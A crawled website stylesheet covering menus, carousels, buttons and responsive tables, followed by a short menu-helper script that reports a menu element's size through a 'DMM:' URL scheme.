        .top_menu .is-megamenu .megamenu-row-2 img, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 img {
            width: 100%;
            -moz-transition: all .3s ease;
            -o-transition: all .3s ease;
            -webkit-transition: all .3s ease;
            transition: all .3s ease
        }

        .top_menu .is-megamenu .megamenu-row-2 a, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a {
            background: #000;
            padding: 0;
            margin: 0 !important
        }

            .top_menu .is-megamenu .megamenu-row-2 a:after, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a:after {
                display: none
            }

            .top_menu .is-megamenu .megamenu-row-2 a:hover img, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 a:hover img {
                opacity: .95
            }

    @media (max-width:767px) {
        .top_menu .is-megamenu .megamenu-row .baner3_1, .top_menu .is-megamenu .megamenu-row .baner3_2, .top_menu .is-megamenu .megamenu-row .baner3_3, .top_menu .is-megamenu .megamenu-row-2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_1, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_2, .top_menu .stickUpHolder .is-megamenu .megamenu-row .baner3_3, .top_menu .stickUpHolder .is-megamenu .megamenu-row-2 {
            display: none
        }
    }

    .top_menu .menu-title, .top_menu .stickUpHolder .menu-title {
        position: relative;
        background: #333;
        padding: 15px 21px;
        font: 500 20px/24px Roboto,sans-serif;
        color: #fff;
        text-transform: uppercase;
        cursor: pointer
    }

        .top_menu .menu-title:hover, .top_menu .stickUpHolder .menu-title:hover {
            background: #4a4a4a
        }

        .top_menu .menu-title:after, .top_menu .stickUpHolder .menu-title:after {
            position: absolute;
            content: "\f067";
            font-family: FontAwesome;
            height: 30px;
            width: 30px;
            font-size: 26px;
            top: 16px;
            right: 13px;
            cursor: pointer;
            z-index: 1
        }

        .top_menu .menu-title.active:after, .top_menu .stickUpHolder .menu-title.active:after {
            content: "\f068"
        }

    .top_menu .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-mobile-grover:before {
        position: absolute;
        content: "\f067";
        font-family: FontAwesome;
        height: 30px;
        width: 30px;
        font-size: 25px;
        top: 16px;
        right: 13px;
        cursor: pointer;
        z-index: 1;
        color: #444
    }

    @media only screen and (min-width:768px) {
        .top_menu .menu-mobile-grover:before, .top_menu .menu-title, .top_menu .stickUpHolder .menu-mobile-grover:before, .top_menu .stickUpHolder .menu-title {
            display: none
        }
    }

    .top_menu .menu-mobile-grover.active:before, .top_menu .stickUpHolder .menu-mobile-grover.active:before {
        content: "\f068"
    }

    @media only screen and (max-width:767px) {
        .top_menu .is-simplemenu li, .top_menu .stickUpHolder .is-simplemenu li {
            border-top: 1px solid #ccc
        }

            .top_menu .is-simplemenu li .menu-mobile-grover:before, .top_menu .stickUpHolder .is-simplemenu li .menu-mobile-grover:before {
                top: 8px;
                right: 0;
                font-size: 18px
            }

            .top_menu .is-simplemenu li a, .top_menu .stickUpHolder .is-simplemenu li a {
                display: block;
                font-size: 14px;
                padding: 8px 10px
            }

            .top_menu .is-simplemenu li li a, .top_menu .stickUpHolder .is-simplemenu li li a {
                padding-left: 20px
            }

            .top_menu .is-simplemenu li li li a, .top_menu .stickUpHolder .is-simplemenu li li li a {
                padding-left: 30px
            }

            .top_menu .is-simplemenu li li li li a, .top_menu .stickUpHolder .is-simplemenu li li li li a {
                padding-left: 40px
            }

        .top_menu .stickUpHolder li.simple ul, .top_menu li.simple ul {
            display: none
        }

        .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
            float: left;
            width: 50%
        }

            .top_menu .megamenu-col.col-sm-3.first-in-line-sm, .top_menu .stickUpHolder .megamenu-col.col-sm-3.first-in-line-sm {
                clear: left
            }
    }

    @media only screen and (max-width:480px) {
        .top_menu .megamenu-col.col-sm-3, .top_menu .stickUpHolder .megamenu-col.col-sm-3 {
            width: 100%
        }
    }

    .red {
        background: red
    }

    .left_column_menu .block_content li, .right_column_menu .block_content li {
        position: relative
    }

        .left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
            display: none
        }

    @media only screen and (min-width:768px) {
        .left_column_menu .block_content li.simple ul, .right_column_menu .block_content li.simple ul {
            position: absolute;
            top: -1px;
            width: 200px;
            border: 1px solid #ccc;
            background: #fff;
            z-index: 999
        }
    }

    @media only screen and (max-width:767px) {
        .left_column_menu .block_content li.simple ul li, .right_column_menu .block_content li.simple ul li {
            border-top: 1px solid #ccc;
            position: relative
        }

            .left_column_menu .block_content li.simple ul li a, .right_column_menu .block_content li.simple ul li a {
                display: block;
                padding: 10px 0 10px 15px;
                position: relative
            }

            .left_column_menu .block_content li.simple ul li li a, .right_column_menu .block_content li.simple ul li li a {
                padding-left: 25px
            }
    }

    .left_column_menu .block_content > ul > li, .right_column_menu .block_content > ul > li {
        border-top: 1px solid #ccc;
        position: relative
    }

        .left_column_menu .block_content > ul > li > a, .right_column_menu .block_content > ul > li > a {
            display: block;
            padding: 10px 0;
            position: relative
        }

        .left_column_menu .block_content > ul > li:first-child, .right_column_menu .block_content > ul > li:first-child {
            border: none
        }

    .left_column_menu .block_content span.menu_badge, .right_column_menu .block_content span.menu_badge {
        font-size: 10px;
        display: inline-block;
        background: red;
        color: #fff;
        padding: 1px 5px 2px;
        line-height: 12px;
        border-radius: 3px;
        margin-left: 10px
    }

    .left_column_menu .block_content li.simple li a, .right_column_menu .block_content li.simple li a {
        padding: 4px 5px;
        display: block
    }

    .left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
        display: none
    }

        .left_column_menu .block_content div.is-megamenu ul, .right_column_menu .block_content div.is-megamenu ul {
            display: block !important;
            opacity: 1 !important
        }

            .left_column_menu .block_content div.is-megamenu ul.content > li > a, .right_column_menu .block_content div.is-megamenu ul.content > li > a {
                font-weight: 700;
                text-transform: uppercase
            }

            .left_column_menu .block_content div.is-megamenu ul.content > li li, .right_column_menu .block_content div.is-megamenu ul.content > li li {
                padding-left: 5px
            }

    @media only screen and (min-width:768px) {
        .left_column_menu .block_content div.is-megamenu, .right_column_menu .block_content div.is-megamenu {
            position: absolute;
            top: 0;
            width: 600px;
            padding: 15px;
            background: #fff;
            border: 1px solid #ccc;
            z-index: 999
        }
    }

    @media only screen and (min-width:481px) and (max-width:767px) {
        .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3 {
            width: 50%;
            float: left
        }

            .left_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm, .right_column_menu .block_content div.is-megamenu .megamenu-col.col-sm-3.first-in-line-sm {
                clear: left
            }
    }

    .left_column_menu .block_content .menu-mobile-grover:after, .right_column_menu .block_content .menu-mobile-grover:after {
        position: absolute;
        right: 0;
        top: 12px;
        height: 15px;
        width: 15px;
        line-height: 15px;
        font-size: 15px;
        content: "\f067";
        font-family: FontAwesome;
        z-index: 1;
        cursor: pointer
    }

    .left_column_menu .block_content .menu-mobile-grover.active:after, .right_column_menu .block_content .menu-mobile-grover.active:after {
        content: "\f068"
    }

    .left_column_menu li.simple ul {
        right: -200px
    }

    .right_column_menu li.simple ul {
        left: -200px
    }

    .left_column_menu div.is-megamenu {
        right: -600px
    }

    .right_column_menu div.is-megamenu {
        left: -600px
    }

    .tab-content > ul {
        display: none !important
    }

    .tab-content .bx-wrapper {
        z-index: 1;
        margin: 0 !important;
        position: relative
    }

    @media (max-width:479px) {
        .tab-content .bx-wrapper {
            margin: 0 auto !important
        }
    }

    #homepage-carousel {
        margin: 0
    }

    .tab-content .bx-controls-auto .bx-controls-auto-item, .tab-content .bx-controls-direction a, .tab-content .bx-pager .bx-pager-item {
        float: left;
        margin-right: 3px;
        text-align: center
    }

    #homepage-carousel li {
        padding-left: 0 !important;
        padding-right: 0 !important;
        clear: none !important
    }

    .tab-content .bx-controls a {
        background: 0 0
    }

        .tab-content .bx-controls a.active, .tab-content .bx-controls a:hover {
            background: #000;
            color: #fff
        }

    @media (min-width:1199px) {
        .tab-content .bx-wrapper .bx-viewport.hovered_par:before {
            right: 102%
        }

        .tab-content .bx-wrapper .bx-viewport.hovered_par:after {
            left: 102%
        }
    }

    @media (min-width:480px) {
        .tab-content .bx-wrapper .bx-viewport {
            overflow: visible !important
        }

            .tab-content .bx-wrapper .bx-viewport:after, .tab-content .bx-wrapper .bx-viewport:before {
                content: " ";
                display: block;
                position: absolute;
                top: 0;
                width: 10000px;
                height: 100%;
                background: #fff;
                z-index: 111
            }

            .tab-content .bx-wrapper .bx-viewport:before {
                right: 100%;
                -moz-transition: all .3s ease;
                -o-transition: all .3s ease;
                -webkit-transition: all .3s ease;
                transition: all .3s ease
            }

            .tab-content .bx-wrapper .bx-viewport:after {
                left: 100%;
                -moz-transition: all .3s ease;
                -o-transition: all .3s ease;
                -webkit-transition: all .3s ease;
                transition: all .3s ease
            }
    }

    .tab-content .bx-controls-auto .bx-controls-auto-item a, .tab-content .bx-pager .bx-pager-item a {
        width: 20px;
        height: 20px;
        display: block
    }

    .tab-content .bx-controls a:before {
        font-family: FontAwesome
    }

    .tab-content .bx-controls-auto .bx-controls-auto-item a.bx-start:before {
        content: '\f04b'
    }

    .tab-content .bx-controls-auto .bx-controls-auto-item a.bx-stop:before {
        content: '\f04c'
    }

    .tab-content .bx-controls-direction {
        float: left;
        overflow: hidden
    }

        .tab-content .bx-controls-direction a {
            display: block;
            width: 30px;
            height: 30px;
            top: -78px;
            overflow: visible;
            z-index: 222;
            background: 0 0
        }

            .tab-content .bx-controls-direction a.bx-prev {
                right: 34px !important;
                left: inherit !important
            }

            .tab-content .bx-controls-direction a.bx-next {
                right: 5px
            }

            .tab-content .bx-controls-direction a:before {
                -moz-transition: all .3s ease;
                -o-transition: all .3s ease;
                -webkit-transition: all .3s ease;
                transition: all .3s ease;
                font-size: 25px;
                line-height: 25px;
                color: #333;
                opacity: .25
            }

            .tab-content .bx-controls-direction a:hover {
                background: 0 0
            }

                .tab-content .bx-controls-direction a:hover:before {
                    opacity: 1
                }

            .tab-content .bx-controls-direction a.bx-prev:before {
                content: '\f104'
            }

            .tab-content .bx-controls-direction a.bx-next:before {
                content: '\f105'
            }

    .btn.btn-default {
        background: #25addf;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }

        .btn.btn-default:active, .btn.btn-default:active:focus, .btn.btn-default:focus, .btn.btn-default:hover {
            background: #0f3b4b;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
            color: #fff
        }

    #cart_summary tfoot td#total_price_container, #home-page-tabs > li a:hover, #home-page-tabs > li.active a, #page #homepage-blog li .date-added, #page #homepage-blog li h5 .product-name:hover, .block .title_block a:hover, .block h4 a:hover, .breadcrumb a:hover, .old-price, .product-name a:hover, a.product-name:hover, header #currencies-block-top div.current.active, header #currencies-block-top div.current:hover, header #header-login .header_user_info a:hover, header #languages-block-top div.current.active, header #languages-block-top div.current:hover, header .top_menu .is-megamenu ul.content ul li a:hover, header .top_menu .is-megamenu ul.content > li > a:hover, header .top_menu .stickUpHolder .is-megamenu ul.content ul li a:hover, header .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover, header ul#header_links li a.active, header ul#header_links li a:hover {
        color: #25addf
    }

    .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
        background: #25addf;
        border: none
    }

    @media (min-width:1200px) {
        .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
            background: #0e3a4a;
            background-image: -moz-linear-gradient(#144659,#0e3a4a,#09303e);
            background-image: -webkit-linear-gradient(#144659,#0e3a4a,#09303e);
            background-image: linear-gradient(#144659,#0e3a4a,#09303e);
            padding: 8px 12px 11px
        }

            .btn.ajax_add_to_cart_button:after, .btn.ajax_add_to_cart_product_button:after {
                background: #25addf
            }
    }

    .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        outline: 0;
        border: none
    }

        .btn.ajax_add_to_cart_button:active:after, .btn.ajax_add_to_cart_button:active:focus:after, .btn.ajax_add_to_cart_button:focus:after, .btn.ajax_add_to_cart_button:hover:after, .btn.ajax_add_to_cart_product_button:active:after, .btn.ajax_add_to_cart_product_button:active:focus:after, .btn.ajax_add_to_cart_product_button:focus:after, .btn.ajax_add_to_cart_product_button:hover:after {
            height: 0
        }

    @media (max-width:1199px) {
        .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
            background: #0f3b4b
        }
    }

    header #tmsearch .btn.button-search {
        background: #25addf
    }

        header #tmsearch .btn.button-search:hover {
            background: #51bee6
        }

    header .top_menu .stickUpHolder > ul > li > a:before {
        background: #25addf
    }

    @media (max-width:1199px) and (min-width:767px) {
        header .top_menu .stickUpHolder > ul > li.sfHover > a, header .top_menu .stickUpHolder > ul > li.sfHoverForce > a, header .top_menu .stickUpHolder > ul > li > a:hover, header .top_menu > ul > li.sfHover > a, header .top_menu > ul > li.sfHoverForce > a {
            background: #25addf
        }
    }

    header .top_menu .stickUpHolder .new_badge .menu_badge {
        background: #f1bf15
    }

    header .top_menu .stickUpHolder .sale_badge .menu_badge {
        background: #36d89d
    }

    header .shopping_cart > a:first-child {
        background: #25addf
    }

        header .shopping_cart > a:first-child:hover {
            background: #51bee6
        }

    .new-label {
        background: #f1bf15
    }

    .sale-label {
        background: #36d89d
    }

    #page #homepage-blog .btn.btn-default {
        border: none;
        background: #0e3a4a;
        color: #fff;
        padding: 8px 26px 12px
    }

    @media (min-width:1200px) {
        #page #homepage-blog .btn.btn-default {
            background: #0e3a4a;
            background-image: -moz-linear-gradient(#144659,#0e3a4a,#09303e);
            background-image: -webkit-linear-gradient(#144659,#0e3a4a,#09303e);
            background-image: linear-gradient(#144659,#0e3a4a,#09303e)
        }

            #page #homepage-blog .btn.btn-default:after {
                background: #25addf
            }
    }

    #page #homepage-blog .btn.btn-default:hover {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        border: none;
        color: #fff
    }

        #page #homepage-blog .btn.btn-default:hover:after {
            height: 100%
        }

    @media (max-width:1199px) {
        #page #homepage-blog .btn.btn-default:hover {
            background: #25addf
        }
    }

    #page .block .title_block a:hover, #page .block h4 a:hover, #page .title_block_exclusive a:hover, #productscategory_list .product-name a:hover, .accessories-block .product-name a:hover {
        color: #25addf
    }

    ul.product_list .product-image-container .quick-view {
        color: #fff;
        background: #25addf;
        border: none
    }

        ul.product_list .product-image-container .quick-view:hover {
            background: #1d97c4;
            border: none
        }

    @media (max-width:767px) {
        ul.product_list .product-image-container .quick-view {
            display: none
        }
    }

    .footer-container #footer a:hover, .footer-container #footer h4 a:hover {
        color: #25addf
    }

    ul.step li.step_current, ul.step li.step_current span:after {
        background: #25addf
    }

    #habla_window_div #habla_topbar_div {
        background: #25addf !important
    }

    .LableHeader, .Labletext {
        color: #414040
    }

    .LableHeader, .headers {
        text-decoration: underline;
        font-weight: 700
    }

    .mGrid, .rwd-table {
        width: 100%;
        border-collapse: collapse
    }

    .ads .lnk, .hedin, .imimg, .rwd-table {
        overflow: hidden
    }

    .RequiredField {
        background: url(/images/required.png) 20px 6px no-repeat;
        padding-left: 30px;
        padding-bottom: 20px
    }

    .Labletext {
        font-style: italic
    }

    .headers {
        font-size: 14px;
        height: 30px
    }

    .hedin {
        position: relative;
        display: inline-block;
        min-height: 35px;
        max-height: 35px;
        font-weight: 700;
        color: #21AEF3 !important;
        line-height: 18px !important;
        vertical-align: bottom
    }

    .errormessage {
        color: red
    }

    .mGrid {
        font-size: 13px;
        background-color: #fff;
        margin: 5px 0 10px;
        border: 1px solid #525252
    }

        .mGrid td {
            padding: 5px;
            border-bottom: solid 1px #c1c1c1;
            color: #717171
        }

        .mGrid th {
            padding: 4px 2px;
            color: #fff;
            background: url(grd_head.png) top repeat-x #424242;
            border-left: solid 1px #525252;
            font-size: .9em
        }

        .mGrid .alt {
            background: url(grd_alt.png) top repeat-x #F2F2F2
        }

        .mGrid .pgr {
            background: url(grd_pgr.png) top repeat-x #424242
        }

            .mGrid .pgr table {
                margin: 5px 0
            }

            .mGrid .pgr td {
                border-width: 0;
                padding: 0 6px;
                border-left: solid 1px #666;
                font-weight: 700;
                color: #fff;
                line-height: 12px
            }

            .mGrid .pgr a {
                color: #666;
                text-decoration: none
            }

                .mGrid .pgr a:hover {
                    color: #000;
                    text-decoration: none
                }

    .rwd-table {
        font-size: 13px;
        background-color: #fff;
        margin: 5px 0 10px;
        border: 1px solid #ccc;
        border-radius: .4em
    }

        .rwd-table tr {
            border-bottom: 1px solid #ccc;
            border-color: #ccc
        }

        .rwd-table th {
            display: none
        }

        .rwd-table td {
            display: block
        }

        .rwd-table table td {
            display: inline-table
        }

        .rwd-table td:first-child {
            padding-top: .5em
        }

        .rwd-table td:last-child {
            padding-bottom: .5em
        }

        .rwd-table td:before {
            content: attr(data-th) ": ";
            font-weight: 700;
            width: 6.5em;
            display: inline-block
        }

        .rwd-table .pgr td:before {
            content: attr(data-th);
            font-weight: 700;
            width: .3em;
            display: block !important
        }

        .rwd-table td, .rwd-table th {
            text-align: left;
            margin: .5em 1em
        }

    @media (min-width:768px) {
        .rwd-table td:before {
            display: none
        }

        .rwd-table td, .rwd-table th {
            display: table-cell;
            padding: .25em .5em
        }

        .rwd-table th {
            color: #333
        }

            .rwd-table td:first-child, .rwd-table th:first-child {
                padding-left: 0
            }

            .rwd-table td:last-child, .rwd-table th:last-child {
                padding-right: 0
            }
    }

    .rwd-table th {
        padding: 4px 2px;
        color: #fff;
        background: url(grd_head.png) top repeat-x #424242;
        border-left: solid 1px #525252;
        font-size: .9em
    }

    @media (min-width:768px) {
        .rwd-table td, .rwd-table th {
            padding: 1em !important
        }
    }

    .rwd-table .alt {
        background: url(grd_alt.png) top repeat-x #F2F2F2
    }

    .rwd-table .pgr {
        background: url(grd_pgr.png) top repeat-x #424242
    }

        .rwd-table .pgr table {
            margin: 5px 0
        }

        .rwd-table .pgr tr {
            border: none !important;
            margin: 0 !important;
            padding: 0 !important
        }

        .rwd-table .pgr td {
            padding-bottom: 0 !important;
            padding-top: 0 !important
        }

        .rwd-table .pgr a {
            font-weight: 700;
            color: #fff;
            text-decoration: none
        }

            .rwd-table .pgr a:hover {
                color: #c00;
                text-decoration: underline
            }

    .newsdetail a {
        color: #027CD5;
        font-size: 12px
    }

        .newsdetail a:hover {
            color: #c00
        }

    .newsdetail {
        color: #333 !important
    }

    .newscontent li {
        border: 1px solid #ccc;
        padding: 5px;
        margin-bottom: 10px
    }

    .newscontent a {
        color: #027CD5;
        font-size: 14px;
        font-weight: 700
    }

        .newscontent a:hover {
            color: #c00
        }

    .newscontent {
        color: #333 !important
    }

        .newscontent i {
            font-size: 19px;
            padding-right: 10px;
            line-height: 25px
        }

    .ad img {
        display: block;
        max-width: 100%;
        height: auto
    }

    .ads, .ads .lnk {
        display: inline-block;
        position: relative
    }

    .clear {
        clear: both;
        margin-bottom: 5px
    }

    .ads {
        margin: 0 0 30px;
        width: 100%;
        padding: 10px 10px 16px;
        background-color: #fff;
        border: 1px solid #C1C1C1;
        border-radius: 5px
    }

        .ads ul {
            border-top: 1px solid #ccc;
            line-height: 24px
        }

    .category h4 {
        color: #222
    }

    .ads i, .right-block i {
        font-size: 16px !important;
        margin-left: 20px;
        padding: 2px;
        color: #21AEF3
    }

    .center-block a, .right-block a {
        font-size: 16px !important;
        font-weight: 700
    }

    .ads a {
        font-size: 14px
    }

    .ads .lnk {
        min-height: 60px;
        max-height: 60px;
        font-weight: 700
    }

    .imimg, .imimg img {
        display: block;
        margin: auto
    }

    .imimg {
        position: relative;
        min-height: 115px;
        max-height: 115px
    }

    .job, .video1 {
        display: inline-block
    }

    .recent-post-title {
        margin: 0 0 15px;
        padding: 0;
        position: relative;
        border-bottom: 2px solid #21AEF3;
        background: url(/content/images/title_pat.png)
    }

        .recent-post-title h1, .recent-post-title h2 {
            font: 500 19px Roboto,sans-serif;
            margin: 0;
            padding: 5px 10px;
            background: #21AEF3;
            border-radius: 0 5px 0 0;
            color: #F2F2F2;
            display: inline-block
        }

            .recent-post-title h2 a {
                color: #FFF
            }

    .job {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        background: #31ACDF;
        padding: 10px 0;
        border: 1px solid #31ACD0;
        border-radius: 5px 5px 0 0;
        position: relative;
        color: #fff;
        font: 400 16px/20px Roboto,sans-serif
    }

    .jobcontent {
        border: 1px solid #31ACD0;
        border-radius: 5px 5px 0 0
    }

        .jobcontent li {
            padding: 7px 0;
            border-bottom: 1px solid #ddd
        }

            .jobcontent li a {
                font-weight: 700;
                color: #31ACDF
            }

                .jobcontent li a:hover {
                    color: #CD4237
                }

    .video1 {
        margin: 0 0 30px;
        width: 100%;
        padding: 10px 10px 16px;
        position: relative;
        background-color: #fff;
        border: 1px solid #C1C1C1;
        border-radius: 5px
    }

        .video1 ul {
            border-top: 1px solid #ccc;
            line-height: 24px
        }

        .video1 h4 {
            color: #222
        }

        .video1 i {
            color: #21AEF3;
            font-size: 18px;
            padding: 4px
        }

        .video1 a {
            font-size: 14px;
            color: #333
        }

            .video1 a:hover {
                color: #c00
            }

    .content_price {
        padding-left: 10px !important
    }

    .hed {
        height: 40px !important;
        line-height: 18px !important;
        margin-left: 10px !important
    }

    .heda {
        font-size: 15px;
        font-weight: 700
    }

    .product-image-container img {
        height: 110px !important
    }


--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/js/addcode.js
body_size: 477
content:
if(typeof _STNS!="undefined")
{
	function stGetMessage(s,a)
	{
		var _r=_STNS;
			if(_STNS._aStData[0])
			{
				switch(s)
				{
					case "CUR_SIZE":
						var e=_r.fdmGetEleById(_STNS._aStData[0].sUid);
						if(e)
							stSendMessage("CUR_SIZE["+e.offsetWidth+","+e.offsetHeight+"]");
						else
							stSendMessage("CUR_SIZE[0,0]");
						break;
				}
			}
	};
	function stSendMessage(s)
	{
		location.assign("DMM:"+s);
	};
}